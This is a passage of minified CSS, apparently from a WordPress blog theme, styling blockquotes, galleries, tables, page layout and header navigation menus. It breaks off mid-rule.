p{line-height:120%!important}blockquote:before{font-family:'themify';content:"”";font-size:400px;position:absolute;left:50%;top:50%;margin-top:-10.5px;color:#f4f4f4;z-index:-1;margin-left:-120px;margin-top:0}blockquote.left{margin-right:20px;text-align:right;margin-left:0;width:33%;float:left}blockquote.right{margin-left:20px;text-align:left;margin-right:0;width:33%;float:right}.blog-blockquote-style2 blockquote{padding:0 0 0 60px;font-style:italic;border-left-width:0;font-size:18px;font-weight:600;position:relative;text-align:left}.blog-blockquote-style2 blockquote:after{content:"";display:block;position:absolute;top:5px;left:40px;bottom:5px;width:2px;background-color:#f63a4c}.blog-blockquote-style2 blockquote:before{content:"”";display:block;position:absolute;top:50%;left:0;font-size:50px;line-height:0;margin-top:6px;margin-left:0;color:inherit}.blog-blockquote-style2 blockquote cite{display:block;color:#f63a4c;font-style:normal;font-size:14px;font-weight:600;margin-top:5px}.blog-blockquote-style2 blockquote p{line-height:1.8!important}figure.gallery-item{display:inline-block;vertical-align:top;margin-top:15px;margin-bottom:15px;margin-right:-4px}figure.gallery-item figcaption{padding-top:10px;padding-right:15px}.gallery.gallery-columns-5 figure.gallery-item{width:20%}.gallery.gallery-columns-4 figure.gallery-item{width:25%}.gallery.gallery-columns-3 figure.gallery-item{width:33.3%}.gallery.gallery-columns-2 figure.gallery-item{width:50%}.post-content-gallery{position:relative}.post-content-gallery:after{content:"";display:block;clear:both}.post-content-gallery.justify{visibility:hidden;height:0;margin-left:-10px}.post-content-gallery.justify.justified-gallery{visibility:visible;height:auto}.post-content-gallery-item{position:relative}.post-content-gallery.masonry a,.post-content-gallery.grid a{display:block;position:relative;margin-bottom:10px}.post-content .post-content-gallery-item img{border-radius:0}.post-content-gallery.masonry,.post-content-gallery.grid{margin:0 -5px}.post-content-gallery.masonry .post-content-gallery-item{float:left;padding:0 5px}.post-content-gallery.grid .post-content-gallery-item{display:inline-block;margin-right:-4px;vertical-align:top;padding:0 5px}.post-content-gallery.grid.columns2 .post-content-gallery-item,.post-content-gallery.masonry.columns2 .post-content-gallery-item{width:50%}.post-content-gallery.grid.columns3 .post-content-gallery-item,.post-content-gallery.masonry.columns3 .post-content-gallery-item{width:33.3%}.post-content-gallery.grid.columns4 .post-content-gallery-item,.post-content-gallery.masonry.columns4 .post-content-gallery-item{width:25%}.post-content-gallery img{margin-bottom:0px!important}.post-content-gallery.slider .post-content-gallery-item img{border-radius:8px}.post-content-gallery.slider .post-gallery-list{opacity:0;height:0;transition:0.3s all ease-in-out}.post-content-gallery.slider .post-gallery-list.slick-initialized{opacity:1;height:auto}.post-content-gallery.justify .caption,.post-content-gallery.slider .post-content-gallery-item-caption{display:none}.post-content-gallery.justify a:after,.post-content-gallery.masonry a:after,.post-content-gallery.grid a:after{display:block;content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s opacity ease-in-out;background-color:rgba(47,47,47,.3);background:linear-gradient(rgba(47,47,47,.1),rgba(47,47,47,.3));z-index:100}.post-content-gallery-item-caption{position:absolute;bottom:0;left:0;right:0;z-index:110;font-size:12px;color:#fff;font-weight:700;padding:12px 17px;line-height:1.2;opacity:0;transition:.5s opacity ease-in-out}.post-content-gallery.justify a:hover:after,.post-content-gallery.masonry a:hover:after,.post-content-gallery.grid a:hover:after,.post-content-gallery.justify a:hover .post-content-gallery-item-caption,.post-content-gallery.masonry a:hover .post-content-gallery-item-caption,.post-content-gallery.grid a:hover .post-content-gallery-item-caption{opacity:1}@media (max-width:768px){.post-content-gallery.masonry .post-content-gallery-item,.post-content-gallery.grid .post-content-gallery-item{min-width:50%}}@media (max-width:550px){.post-content-gallery.masonry .post-content-gallery-item,.post-content-gallery.grid .post-content-gallery-item{min-width:100%}}.sh-dropcaps{font-size:48px!important;font-weight:700;margin-right:15px;line-height:1;float:left;margin:25px 35px}.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.sh-dropcaps-full-square-tale,.sh-dropcaps-square-border,.sh-dropcaps-square-border2,.sh-dropcaps-circle{font-size:24px!important;width:56px;height:56px;line-height:56px!important;display:inline-block;text-align:center;font-weight:700;float:left;margin-right:15px;margin-top:3px;margin-bottom:8px;overflow:hidden;position:relative}.blog-single .post-content .sh-dropcaps-full-square,.blog-single .post-content .sh-dropcaps-full-square-border,.blog-single .post-content .sh-dropcaps-full-square-tale,.blog-single .post-content .sh-dropcaps-square-border,.blog-single .post-content .sh-dropcaps-square-border2,.blog-single .post-content .sh-dropcaps-circle{line-height:56px!important}.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.sh-dropcaps-full-square-tale{color:#fff;background-color:#d79c74}.sh-dropcaps-full-square-border:after{content:"";display:block;border:2px solid #fff;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.sh-dropcaps-square-border{border:1px solid #e5e5e5}.sh-dropcaps-square-border2{border:2px solid #e5e5e5}.sh-dropcaps-circle{background-color:#e5e5e5;border-radius:50%}.sh-dropcaps-full-square-tale{overflow:visible}.sh-dropcaps-full-square-tale:after{content:"";display:block;position:absolute;right:-10px;top:17px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #d79c74}table{border:2px solid #e5e5e5!important;border-radius:0!important;border-collapse:collapse!important;}table td,table th{border:1px solid #e5e5e5!important}table td{padding:15px 20px!important}table th{padding:15px 20px!important;font-size:16px;color:#505050}.sh-table-element-style2 .default-row:nth-child(odd){background:#fafafa}.sh-table-element-style3 table td,.sh-table-element-style3 table th{border-width:0px!important}.sh-placement-left{margin-right:auto}.sh-placement-center{margin:0 auto}.sh-placement-right{margin-left:auto}.sh-group:after,.sh-columns:after{content:"";display:block;clear:both}.sh-group>*{float:left}.sh-columns>*{float:left}.sh-columns>:last-child{float:right}.sh-table{display:table;width:100%}.sh-uppercase{text-transform:uppercase}.sh-hidden{display:none}body .sh-fully-hidden{display:none!important}.sh-table-full{display:table;width:100%;height:100%}.sh-table-small{display:table}.sh-table-cell{display:table-cell;vertical-align:middle;float:none!important}.sh-table-cell-full{display:table-cell;vertical-align:middle;float:none!important;width:100%}.sh-table-cell-top{display:table-cell;vertical-align:top}.fw-row{margin:0}.fw-container{max-width:1200px;padding:50px 0}.fw-container-fluid{padding:0}.container-padding{padding:0 15px!important}.container-fluid{padding:0}.container{padding-left:0!important;padding-right:0!important}.sh-footer-columns,.container .fw-row,.contact-form .wrap-forms .fw-row{position:relative;margin:0 -15px}.row-no-margin{margin:0}.row-no-margin>div{margin:0;padding:0}.page-fullwidth{width:100%;min-width:100%;float:none;padding:0}#content-wrapper{position:relative}#content-wrapper.content-wrapper-with-sidebar{margin-left:-20px;margin-right:-20px}#content{width:100%}#sidebar.sidebar-left,#sidebar.sidebar-right{float:left;padding-left:20px;padding-right:20px}#sidebar.sidebar-left,#sidebar.sidebar-right,.gillion-columns-sidebar .vc_column_container.vc_col-sm-4{width:29.1%}#content.content-with-sidebar-left,#content.content-with-sidebar-right,.gillion-columns-sidebar .vc_column_container.vc_col-sm-8{width:70.9%}#content.content-with-sidebar-right{float:left;padding-left:20px;padding-right:20px}#content.content-with-sidebar-left{float:right;padding-left:20px;padding-right:20px}#wrapper #content.content-with-sidebar-left .container,#wrapper #content.content-with-sidebar-right .container{width:100%!important;min-width:100%!important}#content.content-layout-standard-mini{width:74%;margin:0 13%}.gillion-columns-sidebar{margin-left:-20px;margin-right:-20px}.gillion-columns-sidebar .vc_column_container>.theiaStickySidebar>.vc_column-inner,.gillion-columns-sidebar .vc_column_container>.vc_column-inner{padding-left:20px;padding-right:20px}@media (max-width:1025px){.gillion-columns-sidebar .vc_vc_column.vc_col-sm-4,.gillion-columns-sidebar .vc_vc_column.vc_col-sm-8,.gillion-columns-sidebar .vc_column_container.vc_col-sm-4,.gillion-columns-sidebar .vc_column_container.vc_col-sm-8{float:none;width:100%}.gillion-columns-sidebar .vc_vc_column.vc_col-sm-4,.gillion-columns-sidebar .vc_column_container.vc_col-sm-4{margin-top:60px}}#content>table{margin-bottom:30px}#sidebar h3,#sidebar h3>a{font-size:18px;color:#505050}#sidebar h3,.gillion-columns-sidebar .wpb_widgetised_column>.wpb_wrapper h3,.sh-widget-poststab-title,.sh-blog-fancy-title{position:relative;overflow:hidden}#sidebar .theiaStickySidebar{backface-visibility:hidden}#sidebar .theiaStickySidebar .sidebar-container>div:last-child{padding-bottom:15px}#sidebar .theiaStickySidebar .sidebar-container{-webkit-transform:translateZ(0);transform:translateZ(0)}.sh-blog-fancy-title-container{position:relative}.sh-blog-fancy-title-container:not(.sh-blog-fancy-title-container-sides){padding-right:80px}.container.entry-content{position:relative}#wrapper{overflow:hidden;position:relative;scroll-behavior:smooth}#wrapper>.sh-page-layout-default{padding:60px 0}@media (max-width:1025px){#wrapper>.sh-page-layout-default{padding:30px 0}}#wrapper.default-content-after-posts{display:flex;flex-wrap:wrap}#wrapper.default-content-after-posts>div,#wrapper.default-content-after-posts>footer{flex:100%;width:100%}#wrapper.default-content-after-posts>div:nth-child(1){order:2}#wrapper.default-content-after-posts>div:nth-child(2){order:1}#wrapper.default-content-after-posts>footer{order:100}#wrapper.default-content-after-posts>.sh-pagebuilder-content{max-width:1200px;margin:0 auto;padding:45px 0}.says,.screen-reader-text{opacity:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body.sh-transparent-everything #page-container{box-shadow:none}body.sh-transparent-everything #page-container,body.sh-transparent-everything .sh-titlebar,body.sh-transparent-everything .sh-header:not(.sh-sticky-header-active){background-color:transparent!important}.sh-side-line{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;width:100%;margin-left:auto;margin-right:auto}.sh-side-line-holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.sh-side-line-holder span{display:block;height:1px;border-top:1px solid #eee;display:block;position:relative;top:1px;width:100%}.sh-side-line-content{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;flex:0 1 auto;padding:0 25px}.width-15p{width:15%}.width-20p{width:20%}.width-3p{width:30%}.width-40p{width:40%}.width-60p{width:60%}.width-70p{width:70%}.width-85p{width:85%}.width-100p,.width-full{width:100%}.sh-clear{clear:both}.sh-seperator-container{position:relative}.sh-seperator-line{position:absolute;top:50%;left:0;right:0;bottom:0;width:100%}.sh-seperator-icon{text-align:center;width:100%}.sh-seperator-icon i.fa{background:#fff;padding:0 10px}h1,h2,h3,h4,h5,h6,.sh-nav-container,.sh-nav-login .header-logo img,.sh-page-notice .sh-page-notice-button,.sh-nav ul a,.sh-footer a,.page-numbers a,.page-numbers span,.widget-item a,.sh-nav-mobile a,.sh-icon .sh-icon-data,.sh-social-share-networks .jssocials-share,.sh-social-share-button,.sh-social-share-networks .jssocials-share i,.post-meta a,.post-categories a{transition:all 0.3s ease-in-out}div.pp_default .pp_next_box,div.pp_default .pp_prev_box,.sh-page-switcher-button,.sh-team-icon,.sh-team-icon i,.sh-team:hover .sh-team-role,.sh-testimonials-70 .sh-testimonials-container .sh-testimonials-bottom{transition:all 0.5s ease-in-out}.sh-header-top a,.sh-header-top-date{transition:color 0.3s ease-in-out}#page-container{transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out;width:100%}.blog-slider-item,.blog-mini-post-thumb,.sh-widget-posts-slider-thumbnail,.post-thumbnail .sh-ratio-content,.sh-widget-posts-slider-item .sh-ratio-content,.sh-widget-facebook-overlay{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.post-thumbnail,.post-thumbnail img,.post-thumbnail .sh-ratio-content,.post-switch-item,.sh-widget-instagram-item img,.sh-widget-instagram-item-overlay,.sh-read-later-thumbnail,.sh-read-later-thumbnail:after,.sh-overlay-style1,.sh-comment-form,.post-media-play-overlay,.post-media-play-overlay:after,.post-quote-link .sh-ratio-content,.post-gallery-list,.post-gallery-list .slick-list,.post-switch-item:after,.widget_facebook iframe,.sh-widget-facebook-overlay,.sh-widget-posts-slider-thumbnail,.sh-widget-posts-slider-group-style2,.sh-widget-posts-slider-group-style2 .slick-list.draggable,.post-content-review-details,.post-content-review-progressbar-graph,.post-content-review-progressbar-graph-fill,.sh-post-author,.post-content-share .jssocials-share,.sh-comment-form input,.sh-comment-form textarea,.post-content img{border-radius:8px}.post-media-play .ratio-content{border-radius:10px}.widget_product_search .search-field,.widget_search .search-field{border-radius:100px}.post-author-image{border-radius:5px}.sh-header{position:relative;background-color:#fff}.sh-header .container,.sh-header-top .container{padding:0 15px;position:relative}.sh-header:not(.sh-header-3):not(.sh-header-4) .sh-nav>li.menu-item>a{padding-top:18px;padding-bottom:18px;max-height:none;transition:0.3s padding ease-in-out}.sh-header.sh-header-3 .sh-nav>li.menu-item>a{padding-top:15px;padding-bottom:15px;max-height:none;transition:0.3s padding ease-in-out}.sh-nav-container{margin-bottom:-1px}.sh-nav-container ul{list-style:none;margin:0;padding:0}.sh-nav-container:after{content:"";display:block;clear:both}.navbar-default{background-color:rgba(255,255,255,.6);border-color:transparent}.navbar{margin-bottom:0}.sh-sticky-header{height:auto!important}body.admin-bar #page-container .sh-sticky-mobile-header{margin-top:32px!important}@media (max-width:782px){body.admin-bar #page-container .sh-sticky-mobile-header{margin-top:46px!important}}@media (max-width:601px){body.admin-bar #page-container .sh-header-builder-mobile.sh-sticky-mobile-header{margin-top:0!important}}.sh-sticky-header-active,.sh-sticky-mobile-header{backface-visibility:hidden;position:fixed!important;top:0;left:0;right:0;width:100%;z-index:5000}.sh-sticky-mobile-header-active .sh-header-mobile-navigation .sh-nav-container{padding:20px 0!important}.sh-header-inverted .sh-nav>li.menu-item>a,.sh-header-inverted .sh-nav>li.menu-item>a>i{color:#fff}.sh-nav-uppercase .sh-nav>li.menu-item>a{text-transform:uppercase}.sh-nav-uppercase .sh-nav>li.menu-item>a:after{text-transform:none!important}body.admin-bar .shheader{margin-top:32px}.header-logo{display:block;padding:15px 0}.sh-header-top{position:relative;margin-bottom:0;min-height:46px;display:flex;align-items:center;justify-content:center;background-size:cover;background-position:50% 50%}.sh-header-top .sh-nav{float:none}.sh-header-top .col-md-4,.sh-header-top .col-md-8{padding:0}.sh-header-top .sh-nav li.menu-item a{color:#fff}.sh-header-top .sh-nav li.menu-item a:hover,.sh-header-top .header-social-media a:hover,.sh-header-top-date:hover{color:#b1b1b1}.sh-header-top .sh-nav li.menu-item:first-child{padding-left:0}.sh-header-top{padding:3px 0}.header-social-media{text-align:right}.header-social-media a{font-size:16px;color:#fff;padding-left:15px}.header-social-media a:last-child{padding-right:0}.header-contacts{display:table;height:100%}.header-contacts-item{display:table-cell;vertical-align:middle}.header-contacts-details{padding-right:20px;font-size:14px}.header-contacts-details>i{font-size:15px;padding-right:8px}.header-contacts-details>i.fa-mobile-phone{font-size:18px}.sh-header-top-meta{display:table;margin-left:auto}.sh-header-top-meta>div{display:inline-block}.sh-header-top-date{font-size:26px;color:#fff;font-weight:700;line-height:1;vertical-align:bottom;top:-2px;position:relative}.sh-header-top-date-meta{display:inline-block;max-width:24px}.sh-header-top-date-month{font-size:11px;text-transform:uppercase}.sh-header-top-date-year{font-size:10px}.header-social-media:not(:only-child){border-right:1px solid #434343;margin-right:20px;padding-right:20px}@media (max-width:900px){.sh-header-top>.container{width:100%}.sh-header-top .sh-header-top-date,.sh-header-top .sh-login-popup{display:none}.sh-header-top .header-social-media:not(:only-child){margin-right:0;margin-left:0;border-right-width:0;padding-right:0}.sh-header-top .sh-nav li.menu-item{padding:0 6px}.sh-header-top .header-social-media a{padding-left:10px}.sh-header-top .sh-nav li.menu-item a{font-size:10px}.sh-header-top .sh-nav li.menu-item a{line-height:20px;max-height:20px}}@media (max-width:600px){.sh-header-top{padding:8px 0}.sh-header-top .sh-table-cell{display:table;margin:0 auto}}.sh-nav{float:right}.sh-nav li.menu-item{float:left;padding:0 12px;border-bottom:0 solid transparent}.sh-nav li.menu-item a{line-height:40px;max-height:40px;display:block;color:#7e7e7e}html .menu-item a{background-color:transparent!important}.sh-nav ul li.menu-item a{color:#aaa}.sh-nav ul li.menu-item:hover>a{color:#fff}.sh-nav>li.menu-item>a{font-weight:700;text-transform:none}.sh-nav li.current-menu-item>a,.sh-nav li.current-menu-parent>a{font-weight:700;color:#575757}.sh-nav li.menu-item>a.fa:before{font-family:'FontAwesome';padding-right:8px}.sh-nav>li.menu-item:last-child{padding-right:0}.sh-nav>li.menu-item:nth-last-child(-n+2)>ul.sub-menu{margin-left:-144px}.sh-nav>.menu-item>.sub-menu{margin-left:-26px}.sh-nav-readmore ul,.sh-nav-share ul,.sh-nav-share ul li:last-child a,.sh-nav>.menu-item>.sub-menu{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-readmore ul,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-share ul,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-share ul li:first-child a,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>.menu-item>.sub-menu{border-top-left-radius:8px;border-top-right-radius:8px}.sh-nav>.menu-item>.sub-menu .sub-menu{border-radius:8px}.sh-nav>.menu-item>.sub-menu,.sh-nav>.menu-item>.sub-menu .sub-menu,.mega-menu-row{box-shadow:rgba(0,0,0,.15) 0 7px 25px}.sh-nav li.menu-item-has-children>a:after,.sh-nav li.menu-item li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-size:90%;margin-left:2px;content:"\e602";position:relative}.sh-nav li.menu-item li.menu-item-has-children>a:after{content:"\e603";padding-top:0px!important}.sh-nav li.menu-item li.menu-item-has-children>a:after{float:right}.sh-sticky-header-active:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav>li.menu-item>a{padding-top:15px;padding-bottom:15px;max-height:none}.sh-sticky-header-active .sh-nav ul.sub-menu{top:100%}.new-item{display:inline-block;width:33px;height:16px;background-image:url(../../../../../../themes/gillion/img/new.png);position:relative;right:-4px;top:-3px}.sh-nav li.menu-item li a,.sh-nav li.menu-item li.menu-item-has-children>a:after{line-height:24px;text-transform:none;padding-top:2px;padding-bottom:2px}.sh-nav li.menu-item li a{max-height:none}.sh-nav li.menu-item li.current-menu-item>a{font-weight:700;color:#aaa;border-bottom:1px solid transparent}.sh-nav ul.sub-menu{display:none;position:absolute;background:#232323;top:100%;padding:13px 0;width:220px;z-index:1000;-webkit-transform:translate3d(0,0,0)}.sh-nav ul.sub-menu li{position:relative}.sh-nav ul.sub-menu li{width:100%;float:none;padding:0 0}.sh-nav ul.sub-menu a{padding-left:24px;padding-right:24px;border-bottom:1px solid transparent}.sh-nav ul.sub-menu li:last-child{border-bottom:1px solid transparent}.sh-nav ul.sub-menu ul.sub-menu{left:218px;top:-14px!important}.mega-menu-row .menu-item ul a{color:#b0b0b0!important}.mega-menu-row{padding:16px 0 16px 0px!important;background-size:cover!important;background-position:50% 50%!important}.mega-menu-row .sub-menu{margin-left:0;padding:0!important}.mega-menu-row .menu-item>.sub-menu:before{display:none}.sh-nav li.menu-item-has-mega-menu{position:inherit}.sh-nav ul.mega-menu-row{right:0;width:100%;overflow:hidden}.sh-nav ul.mega-menu-row li.mega-menu-col{float:left;border-bottom:none;position:relative;padding:15px 0 0 0}.sh-nav ul.mega-menu-row>li{border-bottom-width:0px!important}.sh-nav ul.mega-menu-row li.mega-menu-col li,.sh-nav ul.mega-menu-row li.mega-menu-col ul{display:block!important;width:100%!important;border:0 solid transparent}.sh-nav ul.mega-menu-row li.mega-menu-col a{overflow:visible!important;height:auto!important;max-height:1000px!important}.sh-nav li ul.mega-menu-row ul.sub-menu{opacity:1!important;height:auto!important}.sh-nav li.menu-item>ul.mega-menu-row>ul:nth-child(-n+2){display:none!important;opacity:0!important}.sh-nav ul.mega-menu-row>.menu-item>a+div{padding-left:25px;padding-right:25px;font-size:80%;margin-bottom:5px;margin-top:-5px;font-style:italic}.sh-nav ul.mega-menu-row .menu-item-has-children>a{font-weight:700;color:#505050}.sh-nav ul.mega-menu-row .menu-item-has-children a:after{visibility:hidden}.sh-nav ul.mega-menu-row .menu-item-has-children ul li a{text-transform:none}.sh-nav ul.mega-menu-row ul.sub-menu{position:relative;left:0!important;top:0!important;opacity:1!important}.sh-nav ul.mega-menu-row ul.sub-menu ul.sub-menu{margin-bottom:-15px}.sh-nav li.menu-item.menu-item-has-mega-menu ul.sub-menu ul.sub-menu{box-shadow:none!important;border-width:0px!important}.sh-nav .mega-menu-row-1 .menu-item{width:100%}.sh-nav .mega-menu-row-2 .menu-item{width:50%}.sh-nav .mega-menu-row-3 .menu-item{width:33.3%}.sh-nav .mega-menu-row-4 .menu-item{width:25%}.sh-nav .mega-menu-row-5 .menu-item{width:20%}.sh-nav .mega-menu-row-1 li.menu-item:nth-child(1n+0),.sh-nav .mega-menu-row-2 li.menu-item:nth-child(2n+0),.sh-nav .mega-menu-row-3 li.menu-item:nth-child(3n+0),.sh-nav .mega-menu-row-4 li.menu-item:nth-child(4n+0),.sh-nav .mega-menu-row-5 li.menu-item:nth-child(5n+0){border-right:0 solid transparent!important}.mega-menu-cleanup{display:none!important}.mega-menu-dynamic-elements ul:not(.sh-fully-hidden){display:block!important}.mega-menu-row{padding:0px!important}.mega-menu-dynamic-elements li.menu-item{height:auto!important}.mega-menu-dynamic-elements .tab-content{position:relative;padding-bottom:18px;min-height:300px}.mega-menu-dynamic-elements .tab-content>.tab-pane,.sh-categories-style2 .tab-content>.tab-pane{display:block!important;height:0;opacity:0;transition:0.6s opacity ease-in-out;overflow:hidden}.mega-menu-dynamic-elements .tab-content>.tab-pane.active,.sh-categories-style2 .tab-content>.tab-pane.active{height:auto;opacity:1}.post-style-header{position:relative;margin:15px 5px}.post-header-item{width:25%;display:inline-block;margin-left:-4px;vertical-align:top;padding-top:10px}.header-dynamic-categories[data-items-per-page="5"] .post-header-item,.header-dynamic-categories[data-items-per-page="10"] .post-header-item{width:20%}.post-header-item .post-container{margin:0 10px}.post-style-header .post-header-item a:not(.post-overlay){padding-left:0px!important;padding-right:0px!important;display:inline-block!important}.post-style-header .post-header-item h4{font-size:14px;margin-top:5px;margin-bottom:0px!important}.post-style-header .post-header-item .post-overlay{display:flex!important}.post-style-header .post-header-item .sh-ratio-container{padding-bottom:69%}.post-style-header .post-header-item .post-meta a{font-size:11px!important}.header-dynamic-categories>div:only-child{padding-left:26px}.header-dynamic-categories .col-md-2{width:19.5%}.header-dynamic-categories .col-md-10{width:80.5%}.header-dynamic-categories-content{position:relative}.header-dynamic-categories-content .header-dynamic-categories-loader{position:absolute;top:0;left:-15px;right:-1px;bottom:0;background-color:#fff;z-index:1000000000}.header-dynamic-categories-title{text-align:center;text-transform:uppercase}.header-dynamic-categories .sh-categories-names a{text-transform:uppercase!important;padding-left:15px!important;padding-right:10px!important}.header-dynamic-categories .sh-categories-line-container{margin-right:0;margin-left:15px}.header-dynamic-categories ul.nav-tabs-header-categories{border-width:0px!important;width:100%;display:table-cell!important;vertical-align:middle;position:relative;overflow:hidden}.nav-tabs-header-categories:after{content:"";display:block;width:5px;position:absolute;top:20px;right:0;bottom:20px;box-shadow:rgba(0,0,0,.25) 0 0 25px;margin-right:-5px}.nav-tabs-header-categories li{padding:0px!important;text-align:center;width:0;cursor:pointer}.nav-tabs-header-categories li a{width:100%;margin-right:0;border-width:0px!important;border-radius:0;font-weight:600!important;padding:10px 34px!important;transition:all 0s ease-in-out;text-transform:uppercase;cursor:pointer!important;text-align:right}.sh-header .header-dynamic-categories .nav-tabs-header-categories li.active a{background-color:#f6f6f6!important}.primary-desktop .sh-header .sh-nav .nav-tabs-header-categories li a,.primary-desktop .sh-header .sh-nav .nav-tabs-header-categories li:hover a{color:#a0a0a0!important}.primary-desktop .sh-header .sh-nav .nav-tabs-header-categories li.active a,.primary-desktop .sh-header .sh-nav .nav-tabs-header-categories li.active:hover a{color:#505050!important}.tab-pagination button{position:relative;display:inline-block;background-color:transparent;border-width:0;padding-left:0;padding-right:0;line-height:1;padding:0;transition:0.3s all ease-in-out;padding-left:1px}.tab-pagination button.disabled{opacity:.5;cursor:default}.tab-pagination button:not(.disabled):hover{opacity:.7}.tab-pagination button.tab-pagination-back{padding-right:5px}.tab-pagination i{font-size:20px}.sh-categories-switch{position:fixed;right:20px;bottom:18px;z-index:1000000}.sh-categories-switch-hide{display:none}.sh-categories-switch .tab-pagination{display:table;margin-left:auto}.header-dynamic-categories-side{min-height:200px;padding-right:0;display:table}.sh-nav-readmore>a div{position:relative}.sh-nav-readmore>a:after,.sh-nav-share>a:after{display:none!important;content:""!important}.sh-nav-readmore>a i{font-size:22px!important;position:relative;bottom:-4px}.sh-nav-share>a i,.sh-nav-menu>a i,.sh-nav-login>a i{font-size:18px!important;position:relative;bottom:-3px}.sh-nav-cart>a i,.sh-nav-cart-wishlist>a i{position:relative;bottom:-3px}.sh-nav-readmore .sh-read-later-total{background:#505050;color:#fff;font-size:11px;border-radius:20px;width:22px;height:22px;text-align:center;display:inline-block;line-height:18px;padding:0;position:relative;border:2px solid #fff;position:absolute;top:0;right:-9px}.sh-nav-readmore ul{margin-left:-278px!important;width:300px!important}.sh-nav-social{padding-left:0!important}.sh-nav-social a{display:block!important;float:left;padding:0 5px}.sh-nav-social a:first-child{padding-left:0}.sh-nav-social a:last-child{padding-right:0}.sh-nav-social i{font-size:24px;position:relative;bottom:-5px}.sh-nav-social a:after{content:"";display:block;clear:both}.sh-nav-search i{font-size:18px;position:relative;bottom:-3px;color:#545454}.sh-nav-dropdown i,.sh-nav-menu i{bottom:-4px}.sh-nav-search i{bottom:-3px}.sh-nav-menu-full{width:100%;text-align:center}.sh-nav-menu-full span{padding-left:12px;line-height:26px;top:-4px;position:relative;font-weight:400;text-transform:uppercase}.sh-nav-login .header-logo{padding:0!important}.sh-nav-login #header-login>span{border:2px solid #757575;padding:10px 15px;font-weight:700}.sh-nav-login #header-quote{border-left:2px solid #937fd5;padding:0 12px;padding-right:0}.sh-nav-purchase-button{background-color:#a55bcf;background:linear-gradient(to right,#a55bcf,#a55bcf);padding:0 34px;margin-left:25px;border-radius:100px;display:inline-block;box-shadow:0 6px 18px rgba(0,0,0,.3);margin-top:-7px;margin-bottom:-7px;line-height:56px;text-shadow:0 3px 5px rgba(0,0,0,.1);transition:0.3s all ease-in-out;font-size:12px;color:#fff}.sh-nav-purchase-button:hover{opacity:.7}.sh-header{border-bottom:1px solid rgba(0,0,0,.08)}.sh-header-1 .sh-header-nav-container .header-standard-position{display:table;margin:0 auto}.sh-header-1 .sh-header-logo-container .sh-nav{float:none;line-height:1}.sh-header-1 .sh-header-logo-container,.sh-header-1 .sh-header-meta-container{min-width:180px}.sh-header-1 sh-header-nav-container{min-width:100%}.sh-header-2 .sh-header-logo-container .sh-nav{float:none;line-height:1}.sh-header-2 .sh-nav-special{margin-left:7px!important}.sh-header-3{border-bottom-width:0px!important}.sh-header-3 .sh-header-nav-container .sh-nav{float:none}.sh-header-3 .sh-header-nav-container .sh-nav>li{height:70px}.sh-header-3 .sh-nav>li.menu-item{padding:0 14px}.sh-header-3 .sh-nav>li.menu-item:last-child{padding-right:0}.sh-header-3 .sh-header-nav-container .sh-nav>li.current-menu-item a,.sh-header-4 .sh-nav-container .sh-nav>li.current-menu-item a,.sh-header-6 .sh-nav-container .sh-nav>li.current-menu-item a{position:relative}.sh-header-3 .sh-header-nav-container .sh-nav>li.current-menu-item a:after,.sh-header-4 .sh-nav-container .sh-nav>li.current-menu-item a:after,.sh-header-6 .sh-nav-container .sh-nav>li.current-menu-item a:after{display:block;content:"";position:absolute;bottom:0;left:0;right:0;height:2px}.sh-header-3 .sh-header-nav-container .sh-nav>li:first-child{padding-left:0}.sh-header-3 .sh-header-additional{min-height:60px;padding:12px 0;border-bottom:1px solid #f1f1f1;display:flex;align-items:center}.sh-header-3 .sh-header-additional .sh-nav{float:none}.sh-header-3 .sh-header-banner-container{text-align:right}.sh-header-3 .sh-header-banner-container img{max-height:90px;margin-top:9px;margin-bottom:9px}.sh-header-4{border-bottom-width:0px!important}.sh-header-4 .sh-header-standard{border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.sh-header-4 .sh-header-standard .sh-nav>li.menu-item{padding:0 9px}.sh-header-4 .sh-header-additional .sh-nav-container{padding-top:15px;padding-bottom:15px}.sh-header-4 .sh-header .sh-nav-container .sh-nav>li>a{line-height:70px;max-height:70px;transition:0.3s all ease-in-out}.sh-header-5.sh-header-4 .sh-header .sh-nav-container .sh-nav>li>a{line-height:60px;max-height:60px}.sh-header-5.sh-header-4 .sh-header .sh-nav-container .sh-nav>li.sh-nav-readmore .sh-read-later-total{top:10px}.sh-header-4 .sh-header .sh-nav ul.sub-menu{top:101%}.sh-header-4 .sh-nav{float:none;display:table;margin:0 auto}.sh-header-4 .sh-header-meta1-container .sh-nav{float:left;display:block;margin:0}.sh-header-4 .sh-header-meta2-container .sh-nav{float:right;display:block;margin:0}.sh-header-4 .sh-header-meta1-container,.sh-header-4 .sh-header-meta2-container{width:20%}.sh-header-4 .sh-header-logo-container{width:60%}.sh-header-middle{position:relative;background-size:cover;background-position:50% 50%}.sh-header-6.sh-header #menu-header-navigation{float:none}.sh-header-6 #header-logo{margin:0 auto;display:table}.sh-header-6 #header-logo .sh-nav{float:none}.sh-header-6 .header-logo{padding:40px 0}.sh-header-6 .sh-nav li a{transition:0.3s padding,color ease-in-out!important}.sh-header-6 .sh-nav>li.menu-item>a{padding-left:4px}.sh-header-6 #header-navigation 